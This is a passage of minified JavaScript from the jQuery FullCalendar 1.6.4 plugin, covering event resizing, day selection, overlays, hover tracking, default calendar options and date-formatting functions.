h(c){C("eventResizeStop",this,b,c),a("body").css("cursor",""),m.stop(),$(),k&&M(this,b,k,0,c),setTimeout(function(){j=!1},0)}if(1==f.which){j=!0;var k,l,m=ab(),n=(N(),Q(),d.css("top")),o=a.extend({},b),p=gb(fb(b.start));_(),a("body").css("cursor",g+"-resize").one("mouseup",h),C("eventResizeStart",this,b,f),m.start(function(d,f){if(d){var h=db(f),j=db(d);if(j=Math.max(j,p),k=eb(j)-eb(h)){o.end=i(F(b),k,!0);var m=l;l=c(o,e.row,n),l=a(l),l.find("*").css("cursor",g+"-resize"),m&&m.remove(),J(b)}else l&&(I(b),l.remove(),l=null);$(),Z(b.start,i(w(b),k))}},f)}})}var z=this;z.renderDayEvents=b,z.draggableDayEvent=v,z.resizableDayEvent=x;var A=z.opt,C=z.trigger,D=z.isEventDraggable,E=z.isEventResizable,F=z.eventEnd,G=z.reportEventElement,H=z.eventElementHandlers,I=z.showEvents,J=z.hideEvents,K=z.eventDrop,M=z.eventResize,N=z.getRowCnt,Q=z.getColCnt,S=(z.getColWidth,z.allDayRow),T=z.colLeft,U=z.colRight,V=z.colContentLeft,W=z.colContentRight,X=(z.dateToCell,z.getDaySegmentContainer),Y=z.calendar.formatDates,Z=z.renderDayOverlay,$=z.clearOverlays,_=z.clearSelection,ab=z.getHoverListener,bb=z.rangeToSegments,cb=z.cellToDate,db=z.cellToCellOffset,eb=z.cellOffsetToDayOffset,fb=z.dateToDayOffset,gb=z.dayOffsetToCellOffset}function nb(a,b){for(var c=0;c<b.length;c++){var d=b[c];if(d.leftCol<=a.rightCol&&d.rightCol>=a.leftCol)return!0}return!1}function ob(a,b){for(var c=0;c<a.length;c++){var d=a[c],e=d.element;e&&b(d,e,c)}}function pb(a,b){return b.rightCol-b.leftCol-(a.rightCol-a.leftCol)||b.event.allDay-a.event.allDay||a.event.start-b.event.start||(a.event.title||"").localeCompare(b.event.title)}function qb(){function b(a,b,e){c(),b||(b=i(a,e)),j(a,b,e),d(a,b,e)}function c(a){l&&(l=!1,k(),h("unselect",null,a))}function d(a,b,c,d){l=!0,h("select",null,a,b,c,d)}function e(b){var e=f.cellToDate,h=f.getIsCellAllDay,i=f.getHoverListener(),l=f.reportDayClick;if(1==b.which&&g("selectable")){c(b);var m;i.start(function(a,b){k(),a&&h(a)?(m=[e(b),e(a)].sort(K),j(m[0],m[1],!0)):m=null},b),a(document).one("mouseup",function(a){i.stop(),m&&(+m[0]==+m[1]&&l(m[0],!0,a),d(m[0],m[1],!0,a))})}}var f=this;f.select=b,f.unselect=c,f.reportSelection=d,f.daySelectionMousedown=e;var g=f.opt,h=f.trigger,i=f.defaultSelectionEnd,j=f.renderSelection,k=f.clearSelection,l=!1;g("selectable")&&g("unselectAuto")&&a(document).mousedown(function(b){var d=g("unselectCancel");d&&a(b.target).parents(d).length||c(b)})}function rb(){function b(b,c){var d=f.shift();return d||(d=a("<div class='fc-cell-overlay' style='position:absolute;z-index:3'/>")),d[0].parentNode!=c[0]&&d.appendTo(c),e.push(d.css(b).show()),d}function c(){for(var a;a=e.shift();)f.push(a.hide().unbind())}var d=this;d.renderOverlay=b,d.clearOverlays=c;var e=[],f=[]}function sb(a){var b,c,d=this;d.build=function(){b=[],c=[],a(b,c)},d.cell=function(a,d){var e,f=b.length,g=c.length,h=-1,i=-1;for(e=0;f>e;e++)if(d>=b[e][0]&&d<b[e][1]){h=e;break}for(e=0;g>e;e++)if(a>=c[e][0]&&a<c[e][1]){i=e;break}return h>=0&&i>=0?{row:h,col:i}:null},d.rect=function(a,d,e,f,g){var h=g.offset();return{top:b[a][0]-h.top,left:c[d][0]-h.left,width:c[f][1]-c[d][0],height:b[e][1]-b[a][0]}}}function tb(b){function c(a){ub(a);var c=b.cell(a.pageX,a.pageY);(!c!=!g||c&&(c.row!=g.row||c.col!=g.col))&&(c?(f||(f=c),e(c,f,c.row-f.row,c.col-f.col)):e(c,f),g=c)}var d,e,f,g,h=this;h.start=function(h,i,j){e=h,f=g=null,b.build(),c(i),d=j||"mousemove",a(document).bind(d,c)},h.stop=function(){return a(document).unbind(d,c),g}}function ub(a){a.pageX===b&&(a.pageX=a.originalEvent.pageX,a.pageY=a.originalEvent.pageY)}function vb(a){function c(b){return e[b]=e[b]||a(b)}var d=this,e={},f={},g={};d.left=function(a){return f[a]=f[a]===b?c(a).position().left:f[a]},d.right=function(a){return g[a]=g[a]===b?d.left(a)+c(a).width():g[a]},d.clear=function(){e={},f={},g={}}}var wb={defaultView:"month",aspectRatio:1.35,header:{left:"title",center:"",right:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"iso",weekNumberTitle:"W",allDayDefault:!0,ignoreTimezone:!0,lazyFetching:!0,startParam:"start",endParam:"end",titleFormat:{month:"MMMM yyyy",week:"MMM d[ yyyy]{ '&#8212;'[ MMM] d yyyy}",day:"dddd, MMM d, yyyy"},columnFormat:{month:"ddd",week:"ddd M/d",day:"dddd M/d"},timeFormat:{"":"h(:mm)t"},isRTL:!1,firstDay:0,monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],buttonText:{prev:"<span class='fc-text-arrow'>&lsaquo;</span>",next:"<span class='fc-text-arrow'>&rsaquo;</span>",prevYear:"<span class='fc-text-arrow'>&laquo;</span>",nextYear:"<span class='fc-text-arrow'>&raquo;</span>",today:"today",month:"month",week:"week",day:"day"},theme:!1,buttonIcons:{prev:"circle-triangle-w",next:"circle-triangle-e"},unselectAuto:!0,dropAccept:"*",handleWindowResize:!0},xb={header:{left:"next,prev today",center:"",right:"title"},buttonText:{prev:"<span class='fc-text-arrow'>&rsaquo;</span>",next:"<span class='fc-text-arrow'>&lsaquo;</span>",prevYear:"<span class='fc-text-arrow'>&raquo;</span>",nextYear:"<span class='fc-text-arrow'>&laquo;</span>"},buttonIcons:{prev:"circle-triangle-e",next:"circle-triangle-w"}},yb=a.fullCalendar={version:"1.6.4"},zb=yb.views={};a.fn.fullCalendar=function(c){if("string"==typeof c){var e,f=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a.data(this,"fullCalendar");if(d&&a.isFunction(d[c])){var g=d[c].apply(d,f);e===b&&(e=g),"destroy"==c&&a.removeData(this,"fullCalendar")}}),e!==b?e:this}c=c||{};var g=c.eventSources||[];return delete c.eventSources,c.events&&(g.push(c.events),delete c.events),c=a.extend(!0,{},wb,c.isRTL||c.isRTL===b&&wb.isRTL?xb:{},c),this.each(function(b,e){var f=a(e),h=new d(f,c,g);f.data("fullCalendar",h),h.render()}),this},yb.sourceNormalizers=[],yb.sourceFetchers=[];var Ab={dataType:"json",cache:!1},Bb=1;yb.addDays=i,yb.cloneDate=m,yb.parseDate=q,yb.parseISO8601=r,yb.parseTime=s,yb.formatDate=t,yb.formatDates=u;var Cb=["sun","mon","tue","wed","thu","fri","sat"],Db=864e5,Eb=36e5,Fb=6e4,Gb={s:function(a){return a.getSeconds()},ss:function(a){return M(a.getSeconds())},m:function(a){return a.getMinutes()},mm:function(a){return M(a.getMinutes())},h:function(a){return a.getHours()%12||12},hh:function(a){return M(a.getHours()%12||12)},H:function(a){return a.getHours()},HH:function(a){return M(a.getHours())},d:function(a){return a.getDate()},dd:function(a){return M(a.getDate())},ddd:function(a,b){return b.dayNamesShort[a.getDay()]},dddd:function(a,b){return b.dayNames[a.getDay()]},M:function(a){return a.getMonth()+1},MM:function(a){return M(a.getMonth()+1)},MMM:function(a,b){return b.monthNamesShort[a.getMonth()]},MMMM:function(a,b){return b.monthNames[a.getMonth()]},yy:function(a){return(a.getFullYear()+"").substring(2)},yyyy:function(a){return a.getFullYear()},t:function(a){return a.getHours()<12?"a":"p"},tt:function(a){return a.getHours()<12?"am":"pm"},T:function(a){return a.getHours()<12?"A":"P"},TT:function(a){return a.getHours()<12?"AM":"PM"},u:function(a){return t(a,"yyyy-MM-dd'T'HH:mm:ss'Z'")},S:function(a){var b=a.getDate();return b>10&&20>b?"th":["st","nd","rd"][b%10-1]||"th"},w:function(a,b){return b.weekNumberCalculation(a)},W:function(a){return v(a)}};yb.dateFormatters=Gb,yb.applyAll=S,zb.month=U,zb.basicWeek=V,zb.basicDay=W,c({weekMode:"fixed"}),zb.agendaWeek=Z,zb.agendaDay=$,c({allDaySlot:!0,allDayText:"all-day",firstHour:6,slotMinutes:30,defaultEventMinutes:120,axisFormat:"h(:mm)tt",timeFormat:{agenda:"h:mm{ - h:mm}"},dragOpacity:{agenda:.5},minTime:0,maxTime:24,slotEventOverlap:!0})}(jQuery);